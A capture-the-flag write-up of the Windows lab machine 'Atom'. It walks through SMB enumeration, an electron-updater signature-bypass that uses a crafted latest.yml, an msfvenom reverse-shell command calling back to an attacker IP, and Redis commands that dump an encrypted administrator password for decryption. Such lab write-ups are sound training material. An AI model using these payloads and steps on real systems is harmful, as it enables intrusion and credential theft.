
Atom is windows machine with unique way of foothold and some interesting vulnerabilities.
Let's start with initial scan and see what could be the initial vector to get foothold in the machine.
Initial Foothold & User


Based on the simple nmap scan ports 80(HTTP), 135(MSRPC), 443(HTTPS) and 445(Microsoft-DS SMB file sharing) are opened. at the initial stage i would go for in-depth scan if i not get any lead from the simple scan, usually for the CTFs start with the simple scan and go for the more in-depth scan only if there is no any clear lead to go further, this will save our time and energy however for the penetration testing, a tester will scan the target with deep scan to prepare report to highlight all the vulnerabilities and security misconfigurations. based on the nmap scan result first let's check out the web content of the machine.
The web site is providing 'simple note taking application' to download. at this stage there are two options to do.
1.Download the application and do reverse engineering and network interception to see if there is any lead to the next step.
2.Move to next options (Check web application and it's technologies, check out other opened ports)
Writing your next assumption will give you a crystal clear idea to move further on the machine. you can try this and i hope you can see the positive result. basic reversing does not give any lead and application is not initiating any network connection. without going further on reversing the application, i went to check other ports in the machine. SMB is enabled with anonymous login and i found interesting file "UAT_Testing_Procedures.pdf" inside the Software_Updates directory.

Further inspecting the PDF following key points has been identified.
1. Application built with electron-builder
2. There’s no server interaction when creating notes
3. To initiate the QA process, just place the updates in one of the "client" folders, QA team will test it to ensure it finds an update and installs it. correctly.
Since few of the ports are opened in the machine, i would like to dig some deeper with this PDF, anonymous SMB and PDF file will be a hint to move further on the machine. upon analyzing the PDF file, it states that to initiate the QA process updates of the application should be placed in the 'client' folder.
https://blog.doyensec.com/2020/02/24/electron-updater-update-signature-bypass.html
Signature Validation Bypass in Electron-Updater will leads to remote code execution. upon analyzing the vulnerability, during a software update, the application will request a file named latest.yml from the update server, which contains the definition of the new release - including the binary filename and hashes. To retrieve the update binary’s publisher, the module executes the following code leveraging the native Get-AuthenticodeSignature cmdlet from Microsoft.PowerShell.Security.
execFile("powershell.exe", ["-NoProfile", "-NonInteractive", "-InputFormat", "None", "-Command", `Get-AuthenticodeSignature '${tempUpdateFile}' | ConvertTo-Json -Compress`], {
timeout: 20 * 1000
}, (error, stdout, stderr) => {
try {
if (error != null || stderr) {
handleError(logger, error, stderr)
resolve(null)
return
}
const data = parseOut(stdout)
if (data.Status === 0) {
const name = parseDn(data.SignerCertificate.Subject).get("CN")!
if (publisherNames.includes(name)) {
resolve(null)
return
}
}
const result = `publisherNames: ${publisherNames.join(" | ")}, raw info: ` + JSON.stringify(data, (name, value) => name === "RawData" ? undefined : value, 2)
logger.warn(`Sign verification failed, installer signed with incorrect certificate: ${result}`)
resolve(result)
}
catch (e) {
logger.warn(`Cannot execute Get-AuthenticodeSignature: ${error}. Ignoring signature validation due to unknown error.`)
resolve(null)
return
}
})
Based on this code snippet you can see that it is possible to bypass entire signature verification by triggering a parse error in the script. this can be easily achieved by using a filename containing a single quote and then by recalculating the file hash to match the attacker-provided binary. when serving a similar latest.yml to a vulnerable Electron app, the attacker-chosen setup executable will be run without warnings.

msfvenom -p windows/shell_reverse_tcp LHOST=10.10.14.73 LPORT=9000 -f exe -o"r'me.exe"
So i just created the latest.yml file and hosted reverse shell executable in my server.
using shasum -a 512 "r'me.exe" | cut -d " " -f1 | xxd -r -p | base64 i can calculate the sha512 of the executable.
version : 1.2.3
path : http://10.10.14.73:9090/r'me.exe
sha512 : LsHJOMy8tBKqzEiKNd8zgoozBdr1tBQRjoHwfEE62LAGdI+9VXI6w49RPCEKRNx1cEn8QvvLfE73EfAvpvbzGw==


Next step i just uploaded the above latest.yml file to the client folder then my reverse shell executable downloaded and executed therefore i got the reverse connection to my netcat listener.
Privilege Escalation
Basically for the privilege escalation part i would recommend to check all system folders, files and active network connections manually before being run any privilege escalation scripts. upon checking i have found below interesting items from the machine.1. Portablekanban installed in the machine - Vulnerable software https://www.exploit-db.com/exploits/49409



A successful privilege escalation can be done from proper & in-depth enumeration and connecting the dots. by using the redis password i can log in to the server.
Redis is an open source, advanced key-value store and an apt solution for building highperformance, scalable web applications. by using below commands i can extract portablekanban encrypted password from the database.
INFO --- Get all statistics and information about the server
SELECT 0 --- In order to dump database 0 you need to supply this command
KEY * --- To get a list of all the keys available in Redis
GET pk:urn:user:e8e29158-d70d-44b1-a1ba-4949d52790a0 --- Redis GET command is used to get the value stored in the specified key
From redis server i found encrypted password of the administrator, by using portablekanban exploit it is possible to decrypt the password. [ https://www.exploit-db.com/exploits/49409 ]